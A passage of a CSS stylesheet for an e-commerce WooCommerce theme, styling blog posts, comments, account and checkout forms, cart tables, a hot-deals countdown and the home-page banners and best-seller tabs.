    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    left:0;
    -webkit-transform:translateX(-200%);
    transform:translateX(-200%);
    opacity:0;
}
.item-contact-info .contact-icon.icon-mobile::before {
    content: "\f10b";
}
.item-contact-info .contact-icon.icon-phone::before {
    content: "\f095";
}
.item-contact-info .contact-icon.icon-email::before {
    content: "\f0e0";
}
.item-contact-info .contact-icon:hover::before{
    transform:translateX(0) rotate(0);
    -moz-transform:translateX(0) rotate(0);
    -webkit-transform:translateX(0) rotate(0);
    opacity:1;
    color: #f9bc02;
}
.item-contact-info .contact-icon:hover i{
    -webkit-transform:translateX(200%);
    transform:translateX(200%);
    opacity:0;
    color: #f9bc02;
}
/*****************************************************************************************
                                     About                  
******************************************************************************************/
.item-contact-info .contact-icon.icon-quality::before {
    content: "\f219";
}
.item-contact-info .contact-icon.icon-shipment::before {
    content: "\f017";
}
.item-contact-info .contact-icon.icon-payment::before {
    content: "\f155";
}

.about-menu {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    margin: 0;
}
.about-menu > li {
    display: inline-block;
    margin-right: 36px;
}
.about-menu a {
    color: #333;
    display: block;
    padding: 15px 0;
    position: relative;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.about-menu a::after {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: -1px;
    width: 0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.about-menu a:hover::after{
    width: 100%;
    left:0;
}
.about-menu a:hover{
    color:#fe9c00;
}

.about-full-protec  h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 40px;
    text-transform: uppercase;
}
.protect-video {
    margin-top: 95px;
}
.about-full-protec span {
    background: #fe9c00 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: table-cell;
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    width: 60px;
}
.about-full-protec  ul {
    margin: 0;
    max-width: 450px;
    position: relative;
}
.about-full-protec li {
    display: table;
    margin-bottom: 75px;
    position: relative;
    width: 100%;
}
.about-full-protec p {
    display: table-cell;
    padding-left: 25px;
    vertical-align: middle;
}
.about-full-protec li::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 50px;
    left: 30px;
    margin-top: 12px;
    position: absolute;
    top: 100%;
    width: 1px;
}
.about-full-protec li:last-child {
    margin: 0;
}
.about-full-protec li:last-child::after {
    display: none;
}
.about-full-protec .new-user-guide {
    color: #3a49b8;
    display: block;
    margin-top: 30px;
}
.about-full-protec .new-user-guide:hover {
    color: #FE9C00;
}
.video-about {
    padding-right: 60px;
    padding-top: 20px;
    text-align: right;
}

.about-review {
    border-top: 2px solid #e5e5e5;
    margin-top: 95px;
    padding-top: 95px;
}
.about-review .title-default {
    margin-bottom: 47px;
    text-transform: uppercase;
}
.item-about-review {
    display: table;
    margin-bottom: 50px;
}
.about-review-thumb {
    display: table-cell;
    width: 100px;
}
.about-info {
    display: table-cell;
    padding: 0 30px;
    vertical-align: top;
}
.about-info  h3 {
    font-size: 14px;
    margin: 0 0 8px;
}
.about-info  h3 a:hover{
    color:#FE9C00;
}
.about-info  p {
    color: #999;
    margin: 0;
}
.about-review-thumb  a {
    border: 1px solid #e5e5e5;
    display: block;
    overflow: hidden;
    padding: 10px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.about-review-thumb  a:hover{
    border-color:#FE9C00;
}
.about-review-thumb  a:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.about-review-thumb  a img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
/*****************************************************************************************
                                        Blog
******************************************************************************************/
.masonry-list-post .item-post-masonry {
    margin-bottom: 30px;
    padding: 0 15px;
    width: 33.334%;
}
.masonry-list-post {
    margin: 0 -15px;
}

.item-post-masonry .post-info-extra {
    bottom: 0;
    top: auto;
    width: auto;
}
.item-post-masonry .post-info-extra > div {
    float: left;
    height: 40px;
    line-height: 40px;
    padding: 0 17px;
}
.item-post-masonry .post-format {
    color: #fe9c00;
    font-size: 13px;
}
.item-post-masonry .post-date > strong {
    display: none;
}
.item-post-masonry .blog-post-thumb {
    margin-bottom: 15px;
}
.item-post-masonry .blog-post-info .post-date-author {
    margin: 0 0 8px;
}
.item-post-masonry .desc {
    margin-bottom: 22px;
}
.sidebar-post .widget {
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.title-widget-post {
    border-bottom: 1px solid #e5e5e5;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    padding: 10px 20px;
    text-transform: uppercase;
}
.widget-post-cat li {
    margin-bottom: 10px;
}
.widget-post-cat > ul {
    margin: 15px 0;
    padding: 0 20px;
}
.widget.widget-post-cat a {
    display: block;
    position: relative;
}
.widget.widget-post-cat span {
    color: #999;
    position: absolute;
    right: 0;
    top: 0;
}
.widget.widget-post-cat a:hover {
    color: #fe9c00;
}
.title-post-tab {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    position: relative;
}

.title-post-tab > ul {
    margin: 0;
}
.title-post-tab li {
    display: inline-block;
    margin-right: 25px;
}
.title-post-tab a {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.title-post-tab li:last-child {
    margin: 0;
}
.title-post-tab li.active a {
    color: #fe9c00;
}
.title-post-tab::after {
    content: "";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 20px;
    top: 15px;
}
.list-post-tab .zoom-image-thumb {
    display: table-cell;
    width: 100px;
}
.list-post-tab {
    margin: 0;
    padding: 0 20px;
}
.post-tab-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: top;
}
.list-post-tab > li {
    border-bottom: 1px solid #e5e5e5;
    display: table;
    padding: 20px 0;
    width: 100%;
}
.post-tab-info > h3 {
    font-size: 14px;
    line-height: 20px;
    margin: -5px 0 5px;
}
.post-tab-info > span {
    color: #999;
    font-size: 12px;
}
.list-post-tab > li:last-child {
    border: medium none;
}
.list-post-tab .zoom-image-thumb a {
    width: 100px;
}

.list-post-faq {
    margin: 0;
}
.list-post-faq > li {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 20px;
}
.list-post-faq > li:last-child {
    border: medium none;
}
.list-post-faq li h3 {
    cursor: pointer;
    font-size: 14px;
    margin: 0;
    padding: 12px 20px 11px 0;
    position: relative;
    text-transform: uppercase;
}
.list-post-faq li p {
    color: #999;
    margin-bottom: 15px;
    display:none;
}
.list-post-faq h3::after {
    content: "+";
    position: absolute;
    right: 0;
    top: 12px;
}
.list-post-faq li.active h3::after{
    content: "-";
}
.list-post-faq li.active p{
    display:block;
}
.single-post-leading > h2 {
    font-weight: 700;
    margin: 40px 0 20px;
}
.post-date-author {
    margin: 0;
}
.post-date-author > li {
    border-right: 1px solid #999;
    color: #999;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding-right: 10px;
}

.post-date-author > li:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.single-post-leading .post-date-author > li:last-child a {
    color: #fe9c00;
}
.single-post-leading {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.main-single-post .desc {
    color: #555;
    margin-bottom: 45px;
}
.blockquote {
    border: 1px solid #e5e5e5;
    color: #999;
    margin-bottom: 50px;
    padding: 20px 30px 20px 100px;
    position: relative;
}
.blockquote::before {
    background: #f4f4f4 url("../images/blog/quote.png") no-repeat scroll center center;
    border-right: 1px solid #e5e5e5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 70px;
}
.simple-owl-slider {
    margin-bottom: 40px;
    margin-right: 20px;
    overflow: hidden;
}

.unorder-post a {
    color: #999;
    font-size: 14px;
}
.unorder-post li {
    color: #333;
    font-size: 12px;
    list-style-type: disc;
    margin-bottom: 4px;
    padding-left: 10px;
}
.unorder-post > ul {
    margin: 13px 0 0;
    padding-left: 12px;
}
.unorder-post a:hover {
    color: #333;
}
.unorder-post > label {
    font-weight: normal;
}

.tabs-share {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 50px;
    padding-bottom: 40px;
}
.sidebar-post .widget.widget-adv {
    border: medium none;
}

.single-post-tabs > label {
    color: #999;
    font-weight: 400;
    margin: 0;
}
.single-post-share {
    margin-top: -10px;
    text-align: right;
}
.single-post-share > label {
    color: #999;
    font-weight: 400;
    margin: 0 5px;
}
.single-post-share > a:hover{
    background:#fb9902;
    border-color:#fb9902;
    color:#fff;
}
.single-post-share > a {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    color: #999;
    display: inline-block;
    height: 38px;
    line-height: 38px;
    margin-left: 5px;
    text-align: center;
    width: 38px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.post-author-thumb {
    display: table-cell;
    width: 80px;
}
.post-author-info {
    display: table-cell;
    padding-left: 30px;
    vertical-align: top;
}
.single-post-author {
    display: table;
}
.single-post-author .zoom-image-thumb img {
    width: 80px;
}
.post-author-thumb .zoom-image-thumb a {
    border: 1px solid #e5e5e5;
    padding: 10px;
}
.post-author-info > ul {
    margin: 0 0 5px;
}
.post-author-info li {
    border-right: 1px solid #999;
    color: #999;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding-right: 8px;
}
.post-author-info li:last-child{
    margin:0;
    padding:0;
    border:none;
} 
.title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.single-related-post {
    margin-bottom: 50px;
    margin-top: 65px;
}
.single-related-post .title {
    margin-bottom: 27px;
}
.single-related-post-slider .wrap-item {
    margin: 0 -15px;
    width:auto;
}
.single-related-post-info {
    border: 1px solid #e5e5e5;
    padding: 20px 20px 60px;
    position:relative;
}
.single-related-post-info > h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 10px;
}
.single-related-post-info .post-date-author {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 15px;
}
.single-related-post-info > p {
    border-top: 1px solid #e5e5e5;
    color: #999;
    margin-top: 5px;
    padding-top: 12px;
}
.single-related-post-info .readmore {
    bottom: 30px;
    left: 20px;
    position: absolute;
}
.related-comment {
    bottom: 30px;
    position: absolute;
    right: 20px;
}
.single-related-post-slider .item {
    padding: 0 15px;
}
.single-related-post-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    opacity: 1;
    position: static;
    margin-left:1px;
}
.single-related-post-slider .owl-theme .owl-controls {
    position: absolute;
    right: 15px;
    top: -45px;
}


.single-post-comment-thumb .zoom-image-thumb img {
    width: 80px;
}
.single-post-comment-thumb .zoom-image-thumb a {
    border: 1px solid #e5e5e5;
    display: inline-block;
    padding: 10px;
}
ol.list-post-comment {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.item-single-post-comment {
    display: table;
    margin-bottom: 30px;
    width: 100%;
}
.single-post-comment-thumb {
    display: table-cell;
    padding-bottom: 30px;
    padding-right: 30px;
    width: 110px;
}
.single-post-comment-info {
    border-bottom: 1px solid #e5e5e5;
    display: table-cell;
    vertical-align: top;
}
.header-post-comment {
    margin-bottom: 47px;
    position: relative;
}
.header-post-comment .leave-comment-link {
    color: #333;
    position: absolute;
    right: 0;
    top: 0;
}
.comment-author {
    margin-bottom: 8px;
    position: relative;
}
.reply-comment-link {
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
}
.single-post-comment-info > p {
    color: #999;
    margin-bottom: 25px;
}
.leave-comment-link::before {
    border: 1px solid #333;
    border-radius: 50%;
    content: "";
    display: inline-block;
    font-family: fontawesome;
    height: 30px;
    line-height: 30px;
    margin-right: 10px;
    text-align: center;
    width: 30px;
}

.single-leave-comment {
    margin-top: 50px;
}
.form-leave-comment.form-contact {
    margin-top: 37px;
}
.form-contact.form-leave-comment input[type="submit"] {
    width: 170px;
}
.single-post-control {
    margin-top: 40px;
}

.blog-post-thumb {
    position: relative;
}
.post-info-extra {
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 90px;
    z-index: 9;
}
.post-date {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    padding: 10px 0 8px;
}
.post-date > strong {
    display: block;
    font-size: 18px;
    margin-bottom: -3px;
}
.post-date > span {
    font-size: 12px;
}
.post-format {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #fff;
    font-size: 30px;
    padding: 6px 0 8px;
}
.item-post-full .post-title {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 15px;
}
.item-post-full .fa {
}
.item-post-full .blog-post-thumb {
    margin-bottom: 20px;
}
.item-post-full {
    margin-bottom: 50px;
}
.post-info-bottom {
    border-top: 1px solid #e5e5e5;
    margin-top: 23px;
    padding-top: 25px;
}
.post-readmore {
    border: 1px solid #e5e5e5;
    color: #999;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 120px;
}
.post-readmore:hover {
    border-color: #fe9c00;
}
.post-tags-info a {
    color: #999;
}
.post-tags-info a:hover {
    color: #fe9c00;
}
.post-tags-info.pull-right > label {
    color: #999;
    font-weight: 400;
    margin: 0;
}
.post-author-link {
    border-right: 1px solid #999;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 3px;
    padding-right: 8px;
}
.post-comment-link {
    border-left: 1px solid #999;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-left: 3px;
    padding-left: 8px;
}
.post-tags-info {
    margin-top: 15px;
}
.post-paginav {
    font-size: 0;
    text-align: right;
}
.post-paginav > a {
    border: 1px solid #e5e5e5;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    margin-right: -1px;
    min-width: 30px;
    padding: 0 12px;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-paginav > a:hover,.post-paginav > a.curent-page {
    background: #fe9c00 none repeat scroll 0 0;
    border-color: #fe9c00;
    color: #fff;
}
.post-paginav.masonry-paginav {
    text-align: center;
}
.item-post-blog .blog-post-thumb {
    padding-right: 90px;
}
.item-post-blog .post-info-extra {
    left: auto;
    right: 0;
}
.post-title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 11px;
}
.blog-post-info .post-date-author a {
    color: #999;
}
.blog-post-info .post-date-author a:hover {
    color: #333;
}
.blog-post-info .post-date-author {
    margin: 0 0 18px;
}
.item-post-blog .post-readmore {
    margin-top: 14px;
}
.blog-post-info .desc {
    color: #555;
}
.item-post-blog {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.item-post-blog.last-item{
    margin-bottom:50px;
}

.title-shop-page {
    font-weight: 700;
    margin: 0 0 35px;
    text-align: center;
    text-transform: uppercase;
}
.form-my-account input[type="text"] {
    border: 1px solid #e5e5e5;
    color: #999;
    font-weight: 700;
    height: 50px;
    padding: 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.form-my-account input[type="text"]:focus{
    border-color:#fe9c00;
}
.form-my-account .title {
    margin-bottom: 26px;
}
.form-my-account {
    max-width: 370px;
    width:100%;
}

.account-register {
    float: left;
    position: relative;
    width: 100%;
}
.account-register .form-my-account {
    float: right;
}
.account-register::before {
    border-right: 1px solid #e5e5e5;
    content: "";
    height: 100%;
    left: -15px;
    position: absolute;
    top: 0;
    width: 1px;
}

.form-my-account > p {
    margin-bottom: 20px;
    max-width: 370px;
    position: relative;
}
.form-my-account label {
    color: #555;
    font-weight: 400;
    margin: 0;
}
.form-my-account .ship-address label {
    color: #333;
}
.form-my-account input[type="checkbox"] + label::before {
    border: 1px solid #e5e5e5;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    font-weight: 400;
    height: 20px;
    line-height: 18px;
    margin-right: 17px;
    text-align: center;
    vertical-align: middle;
    width: 20px;
}
.form-my-account input[type="checkbox"]:checked+label::before{
    content:"\f00c";
}
.form-my-account input[type="checkbox"] {
    display:none;
}
.form-my-account a {
    color: #fe9c00;
    position: absolute;
    right: 0;
    top: 0;
}
.form-my-account input[type="submit"] {
    background: #fe9c00 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    margin-top: 10px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 110px;
}
.form-my-account input[type="submit"]:hover {
    background-color: #f9bc02;
}
.form-my-account > p:last-child {
    margin: 0;
}

.box-col2 input[type="text"] {
    float: left;
    width: 47.5%;
}
.box-col2 input[type="text"]:first-child {
    margin-right: 5%;
}
.form-my-account textarea {
    border: 1px solid #e5e5e5;
    color: #999;
    padding: 10px 15px;
    text-transform: uppercase;
    width: 100%;
}
.ship-address > label {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}

.check-billing {
    border-right: 1px solid #e5e5e5;
    margin-right: -15px;
}
.check-address {
    float: left;
    width: 100%;
}
.check-address .form-my-account {
    float: right;
}
.order_review_heading {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin: 50px 0 -1px;
    padding: 20px;
    position: relative;
    text-transform: uppercase;
}
.shop_table.woocommerce-checkout-review-order-table thread{
    position:relative;
}
.shop_table.woocommerce-checkout-review-order-table thread::before {
    background: #f9bc02 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    width: 1px;
}
.shop_table.woocommerce-checkout-review-order-table thread::after {
    background: #f9bc02 none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0px;
    position: absolute;
    top: 0;
    width: 1px;
}
/*Woocommerce*/
.woocommerce table.shop_table {
    border: 1px solid #e5e5e5;
    border-collapse: collapse;
    border-radius: 0;
    margin: 0 0 50px;
    text-align: left;
    width: 100%;
}
.woocommerce table.shop_table thead {
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.woocommerce table.shop_table thead th {
    border-color: #f9bc02;
    color: #fff;
    padding: 15px 20px;
}
.woocommerce table.shop_table td {
    border-top: 1px solid #e5e5e5;
    padding: 15px 20px;
    vertical-align: middle;
}
.woocommerce table, .woocommerce th, .woocommerce td {
    border: 1px solid #e5e5e5 !important;
    color: #555;
    margin: 0;
    padding: 15px 20px !important;
}
.woocommerce tfoot th{
    text-transform:uppercase;
}
#shipping_method  li {
    padding: 10px 0;
}
#shipping_method li label {
    cursor: pointer;
    margin: 0;
    padding-left: 25px;
    position: relative;
}
#shipping_method  li input[type="radio"]{
    display:none;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
#shipping_method li input[type="radio"] + label::before {
    line-height: 13px;
}
}
#shipping_method li input[type="radio"] + label::before {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 6px;
    font-weight: 400;
    height: 14px;
    left: 0;
    line-height: 13px;
    margin-right: 10px;
    position: absolute;
    text-align: center;
    top: 2px;
    vertical-align: middle;
    width: 14px;
}
#shipping_method  li  input[type="radio"]:checked  + label::before {
    content: "\f111";
}
.payment_methods.methods {
    border: 1px solid #e5e5e5;
    margin: 0 0 -1px;
}
.payment_methods.methods li {
    border-bottom: 1px solid #e5e5e5;
    padding: 20px;
}
.payment_methods.methods li:last-child{
    border:none;
} 
.payment_methods.methods li label {
    font-size: 18px;
    margin: 0 0 0 7px;
    text-transform: uppercase;
}
.payment_box.payment_method_bacs > p {
    margin: 5px 0 0;
    padding-left: 24px;
}
.payment_method_paypal img {
    margin: -6px 10px 0;
    max-width: 160px;
}

.form-row.place-order {
    border: 1px solid #e5e5e5;
    padding: 20px;
    text-align: right;
}
.form-row.place-order input[type="submit"] {
    background: #fe9c00 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    padding: 0 25px;
    text-transform: capitalize;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.form-row.place-order input[type="submit"]:hover{
    background-color:#f9bc02;
}
.form-my-account select {
    border: 1px solid #e5e5e5;
    color: #999;
    font-weight: 700;
    height: 50px;
    padding: 0 20px;
    text-transform: uppercase;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: rgba(0, 0, 0, 0) url("../images/blog/arrow-down.png") no-repeat scroll right 20px center;
}
.form-my-account select option{
    text-transform: capitalize;
    font-weight:400;
    padding:10px 20px;
}
.woocommerce table.shop_table td.actions {
    text-align: right;
}
.woocommerce table.shop_table td .coupon {
    float: left;
}
.woocommerce table.shop_table td.actions input[type="submit"] {
    background: #fe9c00 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    padding: 0 20px;
}
.woocommerce table.shop_table td.actions input[type="submit"]:hover {
    background: #f9bc02 none repeat scroll 0 0;
}
.woocommerce table.shop_table td.actions input[type="text"] {
    border:1px solid #e5e5e5;
    color: #999;
    height: 40px;
    padding: 0 20px;
}
.woocommerce .cart-content-page table.shop_table thead{
    background:#f4f4f4;
}
.woocommerce .cart-content-page table.shop_table thead th {
    border-color: #e5e5e5;
    color: #333;
}
.woocommerce .cart-content-page table.shop_table .product-thumbnail img {
    max-width: 70px;
}
.cart-content-page   .info-qty a::before{
    display:none;
}
.cart-content-page  .info-qty {
    max-width: 100px;
    border:none;
}
.cart-content-page   .info-qty a{
    border:none;
    width:30px;
}
.cart-content-page   .info-qty a:hover{
    color:#fe9c00;
}
.cart-content-page   .info-qty span{
    padding:0;
    text-align:center;
}
.cart-collaterals .cart_totals > h2 {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 -1px;
    padding: 15px 20px;
    text-transform: uppercase;
}
.wc-proceed-to-checkout a.checkout-button {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    padding: 0 25px;
    text-transform: uppercase;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.wc-proceed-to-checkout a.checkout-button:hover{
    background-color:#f9bc02;
}
/*End Wooocommerce*/
/**********************************************************************************************************
                                            Home 4
***********************************************************************************************************/
.sub-header4 {
    border-bottom: 1px solid #e5e5e5;
}
.header4 {
    padding: 30px 0;
}
.logo4 {
    margin-top: 6px;
}
.main-nav.main-nav4 > ul > li > a{
    height:50px;
    line-height:50px;
}
.smart-search.search-form4 {
    margin-right: -50px;
    padding: 0 0 0 70px;
}
.search-form4 .select-category .category-toggle-link{
    height: 40px;
    line-height: 40px;
}
.search-form4 .smart-search-form input[type="text"] {
    height: 40px;
}
.inner-category-hover4 .title-category-hover{
    height: 50px;
    line-height: 50px;
}
.search-form4 .select-category {
    width: 70px;
    height:40px;
}
.search-form4 .smart-search-form input[type="submit"] {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    width: 115px;
    height: 40px;
}
.main-nav.main-nav4 {
    background: transparent none repeat scroll 0 0;
}
.wrap-category-hover4 {
    position:relative;
    margin-top: -50px;
}
.inner-category-hover4 {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    z-index:999;
}
.inner-category-hover4 .list-category-hover>li>a {
    padding: 9px 20px 10px;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.inner-category-hover4 .list-category-hover>li>a {
    padding: 10px 20px 10px;
}
}
.inner-category-hover4 .expand-list-link {
    background: #fb9902 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-family: fontawesome;
    height: 11px;
    line-height: 2px;
    margin-top: -1px;
    padding-top: 4px;
    text-align: center;
    z-index: 9;
}
.inner-category-hover4 .expand-list-link::before {
    content: "";
}
.inner-category-hover4 .expand-list-link.expanding::before {
    content: "";
}
.list-category-hover>li.has-cat-mega:hover>.cat-mega-menu{
    opacity:1;
    visibility:visible;
    margin-left:0;
}
.list-category-hover>li.has-cat-mega .cat-mega-menu{
    margin-top:-1px;
}
.list-category-hover .has-cat-mega>a::after {
    color: #fe9c00;
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 15px;
    top: 12px;
}
.banner-home4.simple-owl-slider {
    margin: 30px 0 0;
}
.banner-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: #333 none repeat scroll 0 0;
}
.banner-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #fe9c00 none repeat scroll 0 0;
}   
.item-banner4 .banner-info {
    left: 0;
    position: absolute;
    text-align: center;
    bottom: 60px;
    width:100%;
    color:#fff;
}
.banner-info > h2 {
    font-weight: 700;
    margin: 0 0 5px;
}
.banner-info > h3 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}
.item-banner4 .banner-info.rotate-text{
    bottom: auto;
    color: #333;
    height: 100%;
    left: auto;
    right: 35px;
    top: 0;
    transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}
.banner-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div{
    width:40px;
    height:40px;
    line-height:40px;
}

.hot-deals {
    border: 1px solid #e5e5e5;
    margin-top: 30px;
}
.hot-deals > h2 {
    border-bottom: 1px solid #e5e5e5;
    font-size: 18px;
    font-weight: 700;
    height: 50px;
    margin: 0;
    padding: 10px 20px;
    text-transform: uppercase;
}
.hot-deals > h2 i {
    color: #fe9c00;
    display: inline-block;
    font-size: 30px;
    margin-right: 2px;
    vertical-align: sub;
}

.list-product-hotdeal > li {
    border-bottom: 1px solid #e5e5e5;
    display: table;
    padding: 20px 10px;
    width: 100%;
}
.list-product-hotdeal .zoom-image-thumb img {
    max-width: 91px;
}
.hotdeals-slider.simple-owl-slider {
    margin: 0;
    overflow: visible;
}
.list-product-hotdeal {
    margin: 0;
}
.list-product-hotdeal > li:last-child {
    border: medium none;
}
.list-product-hotdeal .zoom-image-thumb {
    display: table-cell;
}
.list-product-hotdeal .product-info {
    display: table-cell;
    padding: 0 0 0 20px;
    vertical-align: top;
}
.list-product-hotdeal .title-product{
    font-weight:400;
}
.list-product-hotdeal .title-product a:hover{
    color:#fe9c00;
}
.list-product-hotdeal .info-price span{
    font-size:18px;
    font-weight:700;
    color:#fe9c00;
    display:block;
}
.list-product-hotdeal .title-product {
    font-weight: 400;
    margin: 3px 0 2px;
}
.hotdeal-countdown canvas{
    display:none;
}

.hotdeal-countdown .time_circles > div {
    color: #999;
    display: inline-block;
    text-transform: lowercase;
    width: auto !important;
}
.hotdeal-countdown .time_circles > div::after {
    content: ":";
    margin: 0 2px;
}
.hotdeal-countdown .time_circles > div:last-child::after {
    display: none;
}
.hotdeal-countdown {
    margin-top: 18px;
}

.item-privacy-shipping {
    border: 2px solid #e5e5e5;
    text-align: center;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.privacy-shipping {
    margin: 30px 0px;
}
.item-privacy-shipping > ul {
    margin: 0;
    padding: 25px 15px;
}
.item-privacy-shipping li {
    display: inline-block;
    padding: 0 5px;
    text-align: left;
    vertical-align: middle;
}
.item-privacy-shipping li i {
    color: #999;
    font-size: 30px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-privacy-shipping h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-privacy-shipping span {
    color: #555;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-privacy-shipping:hover{
    border-color:#fe9c00;
}
.item-privacy-shipping:hover h2,.item-privacy-shipping:hover i{
    color:#fe9c00;
}
.search-form4 .list-category-toggle.sub-menu-top {
    width: 200px;
}
.top-info-right > li a:hover {
    color: #fe9c00;
}
.register-box a:hover{
    color:#fe9c00;
}
.search-form4 .smart-search-form input[type="submit"]:hover {
    background:#fe9c00;
}
.slider-home4 .wrap-item.owl-theme .owl-controls {
    margin: 0;
    position: absolute;
    right: 0;
    top: -37px;
}
.slider-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: #333 none repeat scroll 0 0;
    display: inline-block;
    font-size: inherit;
    height: 20px;
    line-height: 20px;
    margin: 0 0 0 1px;
    opacity: 1;
    position: static;
    width: 20px;
    font-size: 10px;
}
.slider-home4 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#fe9c00;
}

.best-seller-header .title {
    display: inline-block;
    margin-bottom: 15px;
}
.best-seller-header > ul {
    display: inline-block;
}
.best-seller-header li {
    display: inline-block;
    font-size: 12px;
    margin-left: 45px;
    position: relative;
    text-transform: uppercase;
}
.best-seller-header a {
    color: #555;
}
.best-seller-tab-slider .tab-content {
    border-right: 1px solid #e5e5e5;
    border-top:1px solid #e5e5e5;
}
.best-seller-tab-slider {
    margin-bottom: 50px;
}
.best-seller-header li.active::after {
    background: #fe9c00 none repeat scroll 0 0;
    bottom: -15px;
    (;bottom: -14px;);
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100%;
    z-index:99;
}
.best-seller-header li.active a {
    color: #fe9c00;
}
.best-seller-header li:hover a {
    color: #fe9c00;
}
.best-seller-slider .item {
    float: left;
    width: 100%;
}
.item-best-seller {
    border-bottom: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
    float: left;
    padding: 12px;
    position: relative;
    text-align: center;
    width: 50%;
}
